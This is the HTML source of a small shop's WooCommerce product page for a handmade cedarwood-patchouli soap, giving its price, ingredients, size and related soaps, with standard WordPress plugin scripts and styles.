!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.scentedseassoapco.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://www.scentedseassoapco.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://www.scentedseassoapco.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://www.scentedseassoapco.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://www.scentedseassoapco.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.scentedseassoapco.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.scentedseassoapco.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='et_monarch-css-css' href='https://www.scentedseassoapco.com/wp-content/plugins/monarch/css/style.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.scentedseassoapco.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://www.scentedseassoapco.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://www.scentedseassoapco.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://www.scentedseassoapco.com/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.6.5" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/www.scentedseassoapco.com\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
var public_ajax = {"ajax_url":"https:\/\/www.scentedseassoapco.com\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.6.5" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.scentedseassoapco.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.scentedseassoapco.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
var wcpayAssets = {"url":"https:\/\/www.scentedseassoapco.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.7.4" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/www.scentedseassoapco.com\/wp-admin\/admin-ajax.php","version":"free","nonce":"d96391a13f"};
var esf_insta = {"ajax_url":"https:\/\/www.scentedseassoapco.com\/wp-admin\/admin-ajax.php","version":"free","nonce":"d96391a13f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<link rel="https://api.w.org/" href="https://www.scentedseassoapco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.scentedseassoapco.com/wp-json/wp/v2/product/887" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.scentedseassoapco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel='shortlink' href='https://www.scentedseassoapco.com/?p=887' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.scentedseassoapco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scentedseassoapco.com%2Fshop%2Fsoaps%2Fcedarwood-patchouli%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.scentedseassoapco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scentedseassoapco.com%2Fshop%2Fsoaps%2Fcedarwood-patchouli%2F&#038;format=xml" />
<link rel="stylesheet" href="/wp-content/plugins/widgetkit/cache/widgetkit-4d19b7de.css" />
<script src="/wp-content/plugins/widgetkit/cache/widgetkit-974285ae.js"></script>
<style type="text/css" id="et-social-custom-css">
				 
			</style><link rel="preload" href="https://www.scentedseassoapco.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.scentedseassoapco.com/wp-content/uploads/cropped-SSSC_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.scentedseassoapco.com/wp-content/uploads/cropped-SSSC_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.scentedseassoapco.com/wp-content/uploads/cropped-SSSC_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.scentedseassoapco.com/wp-content/uploads/cropped-SSSC_Logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Cameron's CSS Edits */

@media (min-width: 960px) {
/*remove excess space above and below logo*/
.tm-navbar-space .tm-navbar {
  margin: 50px 0 !important;
}
/*correct search bar placement*/
div.tm-search {
  margin-top: -10px!important;
	margin-bottom: 30px!important; 
}}


@media (max-width: 959px) {
/*correct top padding and slider overlapping logo on mobile*/	
nav.tm-navbar{
		margin-top: 0!important; margin-bottom: 0!important;
	}
	.tm-navbar .tm-logo-small img {
		/*margin-top:-45px;*/
	}
	.wk-slideshow {
  margin: 0px auto;
}
/*correct logo space in left nav*/
	div.uk-navbar-brand { height: 100px; }
	
	.tm-navbar .uk-navbar-toggle, .tm-navbar div.uk-navbar-content {
		height:auto;	
	}
}
/*Update font color for bottom blocks*/
div.tm-panel-blank 
{
	color: #969da4;
}		</style>
		<link rel="stylesheet" href="/wp-content/themes/yoo_organic_wp/styles/Copy/css/woocommerce.css">
<link rel="stylesheet" href="/wp-content/themes/yoo_organic_wp/styles/Copy/css/theme.css">
<link rel="stylesheet" href="/wp-content/themes/yoo_organic_wp/css/custom.css">
<script src="/wp-content/themes/yoo_organic_wp/warp/vendor/uikit/js/uikit.js"></script>
<script src="/wp-content/themes/yoo_organic_wp/warp/vendor/uikit/js/components/autocomplete.js"></script>
<script src="/wp-content/themes/yoo_organic_wp/warp/vendor/uikit/js/components/search.js"></script>
<script src="/wp-content/themes/yoo_organic_wp/warp/vendor/uikit/js/components/datepicker.js"></script>
<script src="/wp-content/themes/yoo_organic_wp/warp/vendor/uikit/js/components/sticky.js"></script>
<script src="warp:vendor/uikit/js/components/tooltip.js"></script>
<script src="/wp-content/themes/yoo_organic_wp/warp/js/social.js"></script>
<script src="/wp-content/themes/yoo_organic_wp/js/theme.js"></script>
</head>

<body class="product-template-default single single-product postid-887 tm-sidebar-a-right tm-sidebars-1 tm-noblog wp-product-single theme-yoo_organic_wp woocommerce woocommerce-page woocommerce-no-js et_monarch">
    <div class="tm-wrapper">
        <div class="tm-background"></div>
        <div class="uk-container uk-container-center">

            
                        <nav class="tm-navbar uk-navbar">
                <div class="tm-navbar-center">

                                        <div class="tm-logo uk-visible-large">
                        <a href="https://www.scentedseassoapco.com">
<div class="textwidget custom-html-widget"><img src="http://www.scentedseassoapco.com/wp-content/uploads/SSSCo_Logo_Forest_450px.png" alt="Scented Seas Soap Co"></div></a>
                    </div>
                    
                                        <div class="tm-nav uk-visible-large">
                        <div class="tm-nav-wrapper"><ul class="uk-navbar-nav uk-hidden-small"><li data-uk-dropdown="{}"><a href="https://www.scentedseassoapco.com/">Home</a></li><li class="uk-parent" data-uk-dropdown="{}"><a href="#" class="separator">Products</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="https://www.scentedseassoapco.com/product-category/soaps/">Soaps</a></li><li><a href="https://www.scentedseassoapco.com/shop/bath-bombs/bath-bomb/">Bath Bomb</a></li><li><a href="https://www.scentedseassoapco.com/shop/salts/bath-salts/">Bath Salts / Salt Scrub / Air freshner</a></li><li><a href="https://www.scentedseassoapco.com/shop/oils-and-toners/beard-oil-4oz/">Beard Oils</a></li><li><a href="https://www.scentedseassoapco.com/shop/body-butters/cinnamon-vanilla-whipped-body-butter/">Body Butter</a></li><li><a href="https://www.scentedseassoapco.com/shop/face-masks/french-green-clay-face-mask/">Face Mask</a></li><li><a href="https://www.scentedseassoapco.com/shop/oils-and-toners/facial-toner/">Facial Toner</a></li><li><a href="https://www.scentedseassoapco.com/shop/sugar-scrubs/green-tea-sugar-scrub/">Sugar Scrubs</a></li><li><a href="https://www.scentedseassoapco.com/shop/lip-balms/lip-balms/">Lip Balms</a></li><li><a href="https://www.scentedseassoapco.com/shop/accessories/soap-dishes/">Soap Dishes</a></li><li><a href="https://www.scentedseassoapco.com/shop/accessories/soap-scrubbies/">Soap Scrubbies</a></li></ul></div></div></div></li><li data-uk-dropdown="{}"><a href="https://www.scentedseassoapco.com/about-us/">About Us</a></li><li data-uk-dropdown="{}"><a href="https://www.scentedseassoapco.com/contact-us/">Contact Us</a></li></ul>

        <ul class="uk-navbar-nav uk-hidden-small">
            <li class="uk-parent" data-uk-dropdown>
                <a href="#">Cart</a>
                <div class="uk-dropdown uk-dropdown-navbar"><div class="widget_shopping_cart_content"></div></div>
            </li>
        </ul></div>
                    </div>
                    
                                        <a href="#offcanvas" class="uk-navbar-toggle uk-hidden-large" data-uk-offcanvas></a>
                    
                                        <div class="tm-logo-small uk-navbar-content uk-navbar-center uk-hidden-large"><a href="https://www.scentedseassoapco.com">
<div class="textwidget custom-html-widget"><img src="http://www.scentedseassoapco.com/wp-content/uploads/SSSCo_Logo_Forest_450px.png" alt="Scented Seas Soap Co"><p>
	
</p></div></a></div>
                    
                </div>
            </nav>
            
                        <div class="tm-search uk-text-center uk-visible-large">
                <form role="search" method="get" class="woocommerce-product-search" action="https://www.scentedseassoapco.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
            </div>
            
            
            
            
                        <div class="tm-middle uk-grid" data-uk-grid-match data-uk-grid-margin>

                                <div class="tm-main uk-width-medium-3-4">

                    
                                        <main class="tm-content">

                        
                        
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.scentedseassoapco.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.scentedseassoapco.com/shop/">Shop</a>&nbsp;&#47;&nbsp;<a href="https://www.scentedseassoapco.com/product-category/soaps/">Soaps</a>&nbsp;&#47;&nbsp;Cedarwood Patchouli</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-887" class="product type-product post-887 status-publish first instock product_cat-soaps product_tag-cedarwood product_tag-patchouli product_tag-soaps has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.scentedseassoapco.com/wp-content/uploads/IMG_9903-150x150.jpg" data-thumb-alt="Cedarwood Patchouli" data-thumb-srcset="https://www.scentedseassoapco.com/wp-content/uploads/IMG_9903-150x150.jpg 150w, https://www.scentedseassoapco.com/wp-content/uploads/IMG_9903-90x90.jpg 90w, https://www.scentedseassoapco.com/wp-content/uploads/IMG_9903-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.scentedseassoapco.com/wp-content/uploads/IMG_9903.jpg"><img width="300" height="200" src="https://www.scentedseassoapco.com/wp-content/uploads/IMG_9903.jpg" class="wp-post-image" alt="Cedarwood Patchouli" data-caption="" data-src="https://www.scentedseassoapco.com/wp-content/uploads/IMG_9903.jpg" data-large_image="https://www.scentedseassoapco.com/wp-content/uploads/IMG_9903.jpg" data-large_image_width="4898" data-large_image_height="3265" decoding="async" fetchpriority="high" srcset="https://www.scentedseassoapco.com/wp-content/uploads/IMG_9903.jpg 4898w, https://www.scentedseassoapco.com/wp-content/uploads/IMG_9903-450x300.jpg 450w, https://www.scentedseassoapco.com/wp-content/uploads/IMG_9903-300x200.jpg 300w, https://www.scentedseassoapco.com/wp-content/uploads/IMG_9903-768x512.jpg 768w, https://www.scentedseassoapco.com/wp-content/uploads/IMG_9903-1024x683.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div data-thumb="https://www.scentedseassoapco.com/wp-content/uploads/Cedarwood-Patchouli-3-150x150.jpg" data-thumb-alt="Cedarwood Patchouli - Image 2" data-thumb-srcset="https://www.scentedseassoapco.com/wp-content/uploads/Cedarwood-Patchouli-3-150x150.jpg 150w, https://www.scentedseassoapco.com/wp-content/uploads/Cedarwood-Patchouli-3-90x90.jpg 90w, https://www.scentedseassoapco.com/wp-content/uploads/Cedarwood-Patchouli-3-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.scentedseassoapco.com/wp-content/uploads/Cedarwood-Patchouli-3.jpg"><img width="100" height="100" src="https://www.scentedseassoapco.com/wp-content/uploads/Cedarwood-Patchouli-3-150x150.jpg" class="" alt="Cedarwood Patchouli - Image 2" data-caption="" data-src="https://www.scentedseassoapco.com/wp-content/uploads/Cedarwood-Patchouli-3.jpg" data-large_image="https://www.scentedseassoapco.com/wp-content/uploads/Cedarwood-Patchouli-3.jpg" data-large_image_width="1200" data-large_image_height="900" decoding="async" srcset="https://www.scentedseassoapco.com/wp-content/uploads/Cedarwood-Patchouli-3-150x150.jpg 150w, https://www.scentedseassoapco.com/wp-content/uploads/Cedarwood-Patchouli-3-90x90.jpg 90w, https://www.scentedseassoapco.com/wp-content/uploads/Cedarwood-Patchouli-3-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Cedarwood Patchouli</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Blends of cedarwood and patchouli. It has notes of earthen, woody moss, spicy red cedar, musky bark, and deep, dark patchouli. Rich and warm, potent and aromatic.</p>
<p>Ingredients: Saponified oils of olive, palm and coconut, essential oils, mica and iron oxide for coloring.</p>
<p>Soap is approximately 4 oz.</p>
<p>All products are handmade in small batches, therefore slight variations in weight and appearance will occur.</p>
</div>

	
	<form class="cart" action="https://www.scentedseassoapco.com/shop/soaps/cedarwood-patchouli/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6965dd4f98b4a">Cedarwood Patchouli quantity</label>
	<input
		type="number"
				id="quantity_6965dd4f98b4a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="887" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

				<div class='wcpay-express-checkout-wrapper' >
					<div id="wcpay-express-checkout-element"></div>
		<wc-order-attribution-inputs id="wcpay-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>			</div >
			
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.scentedseassoapco.com/product-category/soaps/" rel="tag">Soaps</a></span>
	<span class="tagged_as">Tags: <a href="https://www.scentedseassoapco.com/product-tag/cedarwood/" rel="tag">Cedarwood</a>, <a href="https://www.scentedseassoapco.com/product-tag/patchouli/" rel="tag">Patchouli</a>, <a href="https://www.scentedseassoapco.com/product-tag/soaps/" rel="tag">SOAPS</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Blends of cedarwood and patchouli. It has notes of earthen, woody moss, spicy red cedar, musky bark, and deep, dark patchouli. Rich and warm, potent and aromatic.</p>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">4.0 oz</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">3.25 &times; 2.25 &times; 1 in</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Cedarwood Patchouli&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/soaps/cedarwood-patchouli/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.scentedseassoapco.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<div class="et_social_inline et_social_mobile_on et_social_inline_top">
				<div class="et_social_networks et_social_5col et_social_slide et_social_circle et_social_left et_social_no_animation et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.scentedseassoapco.com%2Fshop%2Fsoaps%2Fcedarwood-patchouli%2F&#038;t=Cedarwood%20Patchouli" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="887" data-social_type="share" data-location="inline">
										<i class="et_social_icon et_social_icon_facebook"></i><span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=Cedarwood%20Patchouli&#038;url=https%3A%2F%2Fwww.scentedseassoapco.com%2Fshop%2Fsoaps%2Fcedarwood-patchouli%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="887" data-social_type="share" data-location="inline">
										<i class="et_social_icon et_social_icon_twitter"></i><span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_pinterest">
									<a href="#" class="et_social_share_pinterest" rel="nofollow" data-social_name="pinterest" data-post_id="887" data-social_type="share" data-location="inline">
										<i class="et_social_icon et_social_icon_pinterest"></i><span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_printfriendly">
									<a href="http://www.printfriendly.com/print?url=https%3A%2F%2Fwww.scentedseassoapco.com%2Fshop%2Fsoaps%2Fcedarwood-patchouli%2F&#038;title=Cedarwood%20Patchouli" class="et_social_share" rel="nofollow" data-social_name="printfriendly" data-post_id="887" data-social_type="share" data-location="inline">
										<i class="et_social_icon et_social_icon_printfriendly"></i><span class="et_social_overlay"></span>
									</a>
								</li></ul>
				</div>
			</div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-927 status-publish first instock product_cat-soaps product_tag-pumpkin product_tag-soaps product_tag-spice has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.scentedseassoapco.com/shop/soaps/pumpkin-spice/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="https://www.scentedseassoapco.com/wp-content/uploads/Pumpkin-Spice-1-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pumpkin Spice" decoding="async" srcset="https://www.scentedseassoapco.com/wp-content/uploads/Pumpkin-Spice-1-150x150.jpg 150w, https://www.scentedseassoapco.com/wp-content/uploads/Pumpkin-Spice-1-90x90.jpg 90w, https://www.scentedseassoapco.com/wp-content/uploads/Pumpkin-Spice-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Pumpkin Spice</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.00</bdi></span></span>
</a><a href="?add-to-cart=927" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_927" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="927" data-product_sku="" aria-label="Add to cart: &ldquo;Pumpkin Spice&rdquo;" rel="nofollow" data-success_message="&ldquo;Pumpkin Spice&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_927" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-943 status-publish instock product_cat-soaps product_tag-goats-milk product_tag-oatmeal product_tag-soaps has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.scentedseassoapco.com/shop/soaps/goats-milk-oatmeal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="https://www.scentedseassoapco.com/wp-content/uploads/Oatmeal-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Goats Milk Oatmeal" decoding="async" loading="lazy" srcset="https://www.scentedseassoapco.com/wp-content/uploads/Oatmeal-150x150.jpg 150w, https://www.scentedseassoapco.com/wp-content/uploads/Oatmeal-90x90.jpg 90w, https://www.scentedseassoapco.com/wp-content/uploads/Oatmeal-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Goats Milk Oatmeal</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.00</bdi></span></span>
</a><a href="?add-to-cart=943" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_943" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="943" data-product_sku="" aria-label="Add to cart: &ldquo;Goats Milk Oatmeal&rdquo;" rel="nofollow" data-success_message="&ldquo;Goats Milk Oatmeal&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_943" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1221 status-publish instock product_cat-soaps product_tag-activated-charcoal product_tag-cinnamon product_tag-cuban-tobacco product_tag-soap product_tag-spicy has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.scentedseassoapco.com/shop/soaps/cuban-tobacco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="150" height="150" src="https://www.scentedseassoapco.com/wp-content/uploads/DSC0249-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuban Tobacco" decoding="async" loading="lazy" srcset="https://www.scentedseassoapco.com/wp-content/uploads/DSC0249-150x150.jpg 150w, https://www.scentedseassoapco.com/wp-content/uploads/DSC0249-90x90.jpg 90w, https://www.scentedseassoapco.com/wp-content/uploads/DSC0249-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /><h2 class="woocommerce-loop-product__title">Cuban Tobacco</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.00</bdi></span></span>
